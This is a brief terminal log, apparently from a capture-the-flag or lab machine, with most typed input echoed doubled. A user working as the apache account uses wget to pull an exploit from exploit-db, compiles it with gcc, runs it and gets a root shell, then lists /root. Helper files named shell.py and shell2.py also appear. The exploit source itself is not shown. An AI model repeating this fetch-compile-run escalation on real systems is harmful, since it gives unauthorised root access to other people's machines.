 bash-3.00$ wwggeett  https://www.exploit-db.com/raw/9542/https://www.exploit-db.com/raw/9542/  --no-check-certificate--no-check-certificate
--13:22:59--  https://www.exploit-db.com/raw/9542/
           => `index.html'
Timeout in communication with remote server
Resolving www.exploit-db.com... 192.124.249.8
Connecting to www.exploit-db.com|192.124.249.8|:443... connected.
WARNING: Certificate verification error for www.exploit-db.com: unable to get local issuer certificate
WARNING: certificate common name `*.sucuri.net' doesn't match requested host name `www.exploit-db.com'.
HTTP request sent, awaiting response... 200 OK
Length: 2,643 (2.6K) [text/plain]
100%[====================================>] 2,643         --.--K/s
13:22:59 (229.14 MB/s) - `index.html' saved [2643/2643]
bash-3.00$ mmvv  iinnddeexx..hhttmmll  eexxppllooiitt..cc
bash-3.00$ ggcccc  eexxll^^^^^^
bash: g: command not found
bash-3.00$ ggcccc  eexxppllooiitt..cc
exploit.c:109:28: warning: no newline at end of file
bash-3.00$ llss
a.out  exploit.c  shell2.py  shell.py
bash-3.00$ ..//aa..oouutt
sh-3.00# iidd
uid=0(root) gid=0(root) groups=48(apache)
sh-3.00# llss  //rroooott
anaconda-ks.cfg  install.log  install.log.syslog